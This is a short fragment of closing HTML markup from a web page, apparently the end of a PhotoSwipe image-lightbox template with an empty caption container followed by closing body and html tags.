				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
